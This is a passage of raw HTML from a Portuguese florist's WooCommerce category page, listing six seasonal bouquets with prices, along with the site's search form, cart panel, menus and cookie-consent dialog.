</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/da-epoca/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div></li>                        </ul>
                    </div>
                </div>
            </div>
            
            <div id="nm-shop-sidebar-layout-indicator"></div> <!-- Don't remove (used for testing sidebar/filters layout in JavaScript) -->
        </div>
                
        <div id="nm-shop-search">
    <div class="nm-row">
        <div class="col-xs-12">
            <div class="nm-shop-search-inner">
                <div class="nm-shop-search-input-wrap">
                    <a href="#" id="nm-shop-search-close"><i class="nm-font nm-font-close2"></i></a>
                    <form id="nm-shop-search-form" role="search" method="get" action="https://terrarea.pt/">
                        <input type="text" id="nm-shop-search-input" autocomplete="off" value="" name="s" placeholder="Pesquisar produtos" />
                        <input type="hidden" name="post_type" value="product" />
                    </form>
                </div>
                
                <div id="nm-shop-search-notice"><span>press <u>Enter</u> to search</span></div>
            </div>
        </div>
    </div>
</div>    </div>

    <div id="nm-shop-notices-wrap"></div>
    <div id="nm-shop-products" class="nm-shop-products">
        <div class="nm-row">
            
            <div class="nm-shop-products-col col-xs-12">
                <div id="nm-shop-products-overlay" class="nm-loader"></div>
                <div id="nm-shop-browse-wrap" class="nm-shop-description-borders">
                    
<div class="nm-shop-results-bar  is-category">
    <ul>
    <li class="nm-shop-search-taxonomy-reset"><a href="#" id="nm-shop-search-taxonomy-reset" data-shop-url="https://terrarea.pt/loja/">Showing <span>&ldquo;Da Época&rdquo;</span></a></li>    </ul>
</div>


                    
                    <div class="woocommerce-notices-wrapper"></div><ul class="nm-products products xsmall-block-grid-2 small-block-grid-2 medium-block-grid-3 large-block-grid-5 grid-default layout-default">
<li class="product type-product post-8710 status-publish first instock product_cat-da-epoca product_cat-flores-1 product_cat-flores-frescas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="8710">
    <div class="nm-shop-loop-product-wrap">
        
        
        <div class="nm-shop-loop-thumbnail">
            <a href="https://terrarea.pt/product/amalfitana-ramo-natural/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
                <img width="700" height="933" src="https://terrarea.pt/wp-content/uploads/2022/05/Amalfitana__Ramo-Natural-de-Rosas-Vermelhas-Antirrinos-e-flores-da-epoca_Easy-Resize.com_-700x933.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amalfitana Ramo Natural de Rosas Vermelhas, Antirrinos e flores da época" decoding="async" loading="eager" />            </a>
            <div class="nm-shop-loop-actions">
                <a href="/categoria-produto/da-epoca/?add-to-cart=8710" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8710" data-product_sku="6093" aria-label="Adiciona ao carrinho: &ldquo;AMALFITANA&rdquo;" rel="nofollow" data-success_message="&ldquo;AMALFITANA&rdquo; foi adicionado ao seu carrinho" role="button">Adicionar</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8710,&quot;item_id&quot;:8710,&quot;item_name&quot;:&quot;AMALFITANA&quot;,&quot;sku&quot;:&quot;6093&quot;,&quot;price&quot;:55,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flores Frescas&quot;,&quot;id&quot;:8710,&quot;productlink&quot;:&quot;https:\/\/terrarea.pt\/product\/amalfitana-ramo-natural\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>            </div>
        </div>

        
        <div class="nm-shop-loop-details">
            <a href="#" id="nm-wishlist-item-8710-button" class="nm-wishlist-button nm-wishlist-item-8710-button" data-product-id="8710" title="Add to Wishlist"><i class="nm-font nm-font-heart-o"></i></a>
            <div class="nm-shop-loop-title-price">
                <h3 class="woocommerce-loop-product_title"><a href="https://terrarea.pt/product/amalfitana-ramo-natural/">AMALFITANA</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>55.00</bdi></span></span>
            </div>

                    </div>
    </div>
</li>
<li class="product type-product post-18622 status-publish instock product_cat-da-epoca product_cat-flores-1 product_cat-flores-frescas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="18622">
    <div class="nm-shop-loop-product-wrap">
        
        
        <div class="nm-shop-loop-thumbnail">
            <a href="https://terrarea.pt/product/blowing-in-the-wind/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
                <img width="700" height="933" src="https://terrarea.pt/wp-content/uploads/2022/05/Blowing-in-the-Wind_Easy-Resize.com_-700x933.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLOWING IN THE WIND" decoding="async" loading="eager" />            </a>
            <div class="nm-shop-loop-actions">
                <a href="/categoria-produto/da-epoca/?add-to-cart=18622" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18622" data-product_sku="6065" aria-label="Adiciona ao carrinho: &ldquo;BLOWING IN THE WIND&rdquo;" rel="nofollow" data-success_message="&ldquo;BLOWING IN THE WIND&rdquo; foi adicionado ao seu carrinho" role="button">Adicionar</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18622,&quot;item_id&quot;:18622,&quot;item_name&quot;:&quot;BLOWING IN THE WIND&quot;,&quot;sku&quot;:&quot;6065&quot;,&quot;price&quot;:40,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flores Frescas&quot;,&quot;id&quot;:18622,&quot;productlink&quot;:&quot;https:\/\/terrarea.pt\/product\/blowing-in-the-wind\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>            </div>
        </div>

        
        <div class="nm-shop-loop-details">
            <a href="#" id="nm-wishlist-item-18622-button" class="nm-wishlist-button nm-wishlist-item-18622-button" data-product-id="18622" title="Add to Wishlist"><i class="nm-font nm-font-heart-o"></i></a>
            <div class="nm-shop-loop-title-price">
                <h3 class="woocommerce-loop-product_title"><a href="https://terrarea.pt/product/blowing-in-the-wind/">BLOWING IN THE WIND</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40.00</bdi></span></span>
            </div>

                    </div>
    </div>
</li>
<li class="product type-product post-8219 status-publish instock product_cat-da-epoca product_cat-flores-1 product_cat-flores-frescas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="8219">
    <div class="nm-shop-loop-product-wrap">
        
        
        <div class="nm-shop-loop-thumbnail">
            <a href="https://terrarea.pt/product/ciao-donna-ramo-natural/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
                <img width="700" height="933" src="https://terrarea.pt/wp-content/uploads/2022/05/CIAO-DONNA-scaled-1-700x933.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CIAO DONNA" decoding="async" loading="eager" />            </a>
            <div class="nm-shop-loop-actions">
                <a href="/categoria-produto/da-epoca/?add-to-cart=8219" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8219" data-product_sku="6075" aria-label="Adiciona ao carrinho: &ldquo;CIAO DONNA&rdquo;" rel="nofollow" data-success_message="&ldquo;CIAO DONNA&rdquo; foi adicionado ao seu carrinho" role="button">Adicionar</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8219,&quot;item_id&quot;:8219,&quot;item_name&quot;:&quot;CIAO DONNA&quot;,&quot;sku&quot;:&quot;6075&quot;,&quot;price&quot;:45,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flores Frescas&quot;,&quot;id&quot;:8219,&quot;productlink&quot;:&quot;https:\/\/terrarea.pt\/product\/ciao-donna-ramo-natural\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>            </div>
        </div>

        
        <div class="nm-shop-loop-details">
            <a href="#" id="nm-wishlist-item-8219-button" class="nm-wishlist-button nm-wishlist-item-8219-button" data-product-id="8219" title="Add to Wishlist"><i class="nm-font nm-font-heart-o"></i></a>
            <div class="nm-shop-loop-title-price">
                <h3 class="woocommerce-loop-product_title"><a href="https://terrarea.pt/product/ciao-donna-ramo-natural/">CIAO DONNA</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></span>
            </div>

                    </div>
    </div>
</li>
<li class="product type-product post-27740 status-publish instock product_cat-da-epoca product_cat-flores-1 product_cat-flores-frescas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="27740">
    <div class="nm-shop-loop-product-wrap">
        
        
        <div class="nm-shop-loop-thumbnail">
            <a href="https://terrarea.pt/product/floral-speech/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
                <img width="700" height="933" src="https://terrarea.pt/wp-content/uploads/2024/03/Floral-Speech-25E-sem-papel_Easy-Resize.com_-700x933.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FLORAL SPEECH" decoding="async" loading="eager" /><img src="https://terrarea.pt/wp-content/themes/savoy/assets/img/transparent.gif" data-src="https://terrarea.pt/wp-content/uploads/2024/03/Floral-Speech-25E-com-papel_Easy-Resize.com_-700x933.jpg" data-srcset="" alt="" sizes="(max-width: 700px) 100vw, 700px" width="700" height="933" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image nm-shop-hover-image lazyload" />            </a>
            <div class="nm-shop-loop-actions">
                <a href="/categoria-produto/da-epoca/?add-to-cart=27740" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27740" data-product_sku="6647" aria-label="Adiciona ao carrinho: &ldquo;FLORAL SPEECH&rdquo;" rel="nofollow" data-success_message="&ldquo;FLORAL SPEECH&rdquo; foi adicionado ao seu carrinho" role="button">Adicionar</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:27740,&quot;item_id&quot;:27740,&quot;item_name&quot;:&quot;FLORAL SPEECH&quot;,&quot;sku&quot;:&quot;6647&quot;,&quot;price&quot;:32,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flores Frescas&quot;,&quot;id&quot;:27740,&quot;productlink&quot;:&quot;https:\/\/terrarea.pt\/product\/floral-speech\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>            </div>
        </div>

        
        <div class="nm-shop-loop-details">
            <a href="#" id="nm-wishlist-item-27740-button" class="nm-wishlist-button nm-wishlist-item-27740-button" data-product-id="27740" title="Add to Wishlist"><i class="nm-font nm-font-heart-o"></i></a>
            <div class="nm-shop-loop-title-price">
                <h3 class="woocommerce-loop-product_title"><a href="https://terrarea.pt/product/floral-speech/">FLORAL SPEECH</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32.00</bdi></span></span>
            </div>

                    </div>
    </div>
</li>
<li class="product type-product post-29004 status-publish last instock product_cat-da-epoca product_cat-flores-1 product_cat-flores-frescas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="29004">
    <div class="nm-shop-loop-product-wrap">
        
        
        <div class="nm-shop-loop-thumbnail">
            <a href="https://terrarea.pt/product/mere/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
                <img width="700" height="933" src="https://terrarea.pt/wp-content/uploads/2024/04/MERE-com-papel-30E_Easy-Resize.com_-700x933.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MÈRE" decoding="async" loading="eager" />            </a>
            <div class="nm-shop-loop-actions">
                <a href="/categoria-produto/da-epoca/?add-to-cart=29004" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29004" data-product_sku="6665" aria-label="Adiciona ao carrinho: &ldquo;MÈRE&rdquo;" rel="nofollow" data-success_message="&ldquo;MÈRE&rdquo; foi adicionado ao seu carrinho" role="button">Adicionar</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:29004,&quot;item_id&quot;:29004,&quot;item_name&quot;:&quot;M\u00c8RE&quot;,&quot;sku&quot;:&quot;6665&quot;,&quot;price&quot;:32,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flores Frescas&quot;,&quot;id&quot;:29004,&quot;productlink&quot;:&quot;https:\/\/terrarea.pt\/product\/mere\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>            </div>
        </div>

        
        <div class="nm-shop-loop-details">
            <a href="#" id="nm-wishlist-item-29004-button" class="nm-wishlist-button nm-wishlist-item-29004-button" data-product-id="29004" title="Add to Wishlist"><i class="nm-font nm-font-heart-o"></i></a>
            <div class="nm-shop-loop-title-price">
                <h3 class="woocommerce-loop-product_title"><a href="https://terrarea.pt/product/mere/">MÈRE</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32.00</bdi></span></span>
            </div>

                    </div>
    </div>
</li>
<li class="product type-product post-5753 status-publish first instock product_cat-da-epoca product_cat-flores-1 product_cat-flores-frescas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="5753">
    <div class="nm-shop-loop-product-wrap">
        
        
        <div class="nm-shop-loop-thumbnail">
            <a href="https://terrarea.pt/product/miss-margaret-ramo-natural/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
                <img width="700" height="933" src="https://terrarea.pt/wp-content/uploads/2022/05/Miss-Margaret_-Ramo-Natural-de-Margaridas-brancas-eucalipto-e-secos-da-epoca_Easy-Resize.com_-700x933.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MIss Margaret" decoding="async" loading="eager" />            </a>
            <div class="nm-shop-loop-actions">
                <a href="/categoria-produto/da-epoca/?add-to-cart=5753" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5753" data-product_sku="6086" aria-label="Adiciona ao carrinho: &ldquo;MISS MARGARET&rdquo;" rel="nofollow" data-success_message="&ldquo;MISS MARGARET&rdquo; foi adicionado ao seu carrinho" role="button">Adicionar</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5753,&quot;item_id&quot;:5753,&quot;item_name&quot;:&quot;MISS MARGARET&quot;,&quot;sku&quot;:&quot;6086&quot;,&quot;price&quot;:32,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flores Frescas&quot;,&quot;id&quot;:5753,&quot;productlink&quot;:&quot;https:\/\/terrarea.pt\/product\/miss-margaret-ramo-natural\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>            </div>
        </div>

        
        <div class="nm-shop-loop-details">
            <a href="#" id="nm-wishlist-item-5753-button" class="nm-wishlist-button nm-wishlist-item-5753-button" data-product-id="5753" title="Add to Wishlist"><i class="nm-font nm-font-heart-o"></i></a>
            <div class="nm-shop-loop-title-price">
                <h3 class="woocommerce-loop-product_title"><a href="https://terrarea.pt/product/miss-margaret-ramo-natural/">MISS MARGARET</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32.00</bdi></span></span>
            </div>

                    </div>
    </div>
</li>
</ul>
                    
                                    </div>
            </div>
        </div>

            </div>

    
</div>

                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer id="nm-footer" class="nm-footer">
                                
                <div class="nm-footer-bar layout-centered">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left col-md-8 col-xs-12">
                
                <ul id="nm-footer-bar-menu" class="menu">
                    <li id="menu-item-14357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14357"><a rel="privacy-policy" href="https://terrarea.pt/politica-privacidade/">Política de privacidade</a></li>
<li id="menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://terrarea.pt/faq/">FAQs</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13684"><a href="https://terrarea.pt/order-tracking/">Order Tracking</a></li>
                                        <li class="nm-menu-item-copyright menu-item"><span>5 Elements Tech</span></li>
                                    </ul>
            </div>

            <div class="nm-footer-bar-right col-md-4 col-xs-12">
                                    <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/Terrareahome" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/terrarea_" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://www.pinterest.pt/terrarea_/_created/" target="_blank" title="Pinterest" rel="nofollow"><i class="nm-font nm-font-pinterest"></i></a></li></ul>                                                            </div>
        </div>
    </div>
</div>            </footer>
            
            <div id="nm-mobile-menu" class="nm-mobile-menu">
    <div class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">
                                
                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                        <li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14454"><a href="#" title="Open SideMenu">≡≡</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23571"><a href="#">DA ÉPOCA</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33844"><a href="https://terrarea.pt/da-epoca/">NEW YEAR</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14711"><a href="/categorias">LOJA ONLINE</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13997"><a href="/categoria-produto/flores-1/flores-frescas/">FLORES FRESCAS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="/categoria-produto/flores-1/flores-secas/">FLORES SECAS &#038; PRESERVADAS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14000"><a href="/subscricoes">SUBSCRIÇÃO FLORAL</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33861"><a href="https://terrarea.pt/workshops/">WORKSHOPS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a href="/casamentos">CASAMENTOS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="/oblog">BLOG</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16005"><a href="/a-terrarea/">A TERRÁREA</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13994"><a href="https://terrarea.pt/contactos/">CONTACTOS</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
                    </ul>
                </div>
                
                                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                        <li class="nm-mobile-menu-item-cart menu-item"><a href="https://terrarea.pt/carrinho/" id="nm-mobile-menu-cart-btn"><span class="nm-menu-cart-title">Carrinho</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li><li class="nm-menu-item-login menu-item"><a href="https://terrarea.pt/minha-conta/" id="nm-mobile-menu-account-btn">Iniciar sessão</a></li><li class="nm-menu-item-wishlist menu-item"><a href="https://terrarea.pt/wishlist-2/"><span class="nm-menu-wishlist-title">Wishlist</span></a></li>                    </ul>
                </div>
                                
                            </div>
        </div>
    </div>
</div>            
            <div id="nm-widget-panel" class="nm-widget-panel">
    <div class="nm-widget-panel-inner">
        <div class="nm-widget-panel-header">
            <div class="nm-widget-panel-header-inner">
                <a href="#" id="nm-widget-panel-close">
                    <span class="nm-cart-panel-title">Carrinho</span>
                    <span class="nm-widget-panel-close-title">Fechar</span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<div id="nm-cart-panel" class="nm-cart-panel-empty">

<form id="nm-cart-panel-form" action="https://terrarea.pt/carrinho/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="7ffbf8430f" /><input type="hidden" name="_wp_http_referer" value="/categoria-produto/da-epoca/" /></form>
    
<div id="nm-cart-panel-loader">
    <h5 class="nm-loader">Updating&hellip;</h5>
</div>
    

<div class="nm-cart-panel-list-wrap">

<ul class="woocommerce-mini-cart cart_list product_list_widget ">
    
    
    <li class="empty">
        <i class="nm-font nm-font-close2"></i>
        <span>Nenhum produto no carrinho.</span>
    </li>

</ul><!-- end product list -->

</div>
    
<div class="nm-cart-panel-summary">
    
    <div class="nm-cart-panel-summary-inner">
        
                
        <p class="buttons nm-cart-empty-button">
            <a href="https://terrarea.pt/loja/" id="nm-cart-panel-continue" class="button border">Continuar compras</a>
        </p>
        
    </div>

</div>

    
</div>        </div>
    </div>
</div>            
            
            <div id="nm-page-overlay"></div>
            
            <div id="nm-quickview" class="clearfix"></div>
            
                        <span id="scrollup-master" class="scrollup-button" title="Scroll Back to Top"
                  data-distance="300"
            >
			                <svg xmlns="http://www.w3.org/2000/svg" class="scrollup-svg-icon" width="32" height="32"
                     viewBox="0 0 24 24"><path
                            d="M12 2q0.4 0 0.7 0.3l7 7q0.3 0.3 0.3 0.7 0 0.4-0.3 0.7t-0.7 0.3q-0.4 0-0.7-0.3l-5.3-5.3v15.6q0 0.4-0.3 0.7t-0.7 0.3-0.7-0.3-0.3-0.7v-15.6l-5.3 5.3q-0.3 0.3-0.7 0.3-0.4 0-0.7-0.3t-0.3-0.7q0-0.4 0.3-0.7l7-7q0.3-0.3 0.7-0.3z"></path></svg>
			            </span>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/savoy-child\/*","\/wp-content\/themes\/savoy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies no nosso website com o objetivo de lhe oferecer a melhor experiência registando as suas preferências em visitas futuras. Ao clicar em "ACEITO TODOS" está a autorizar a utilização de TODOS os cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 5px 0px 0px">Definições</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEITO TODOS</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. 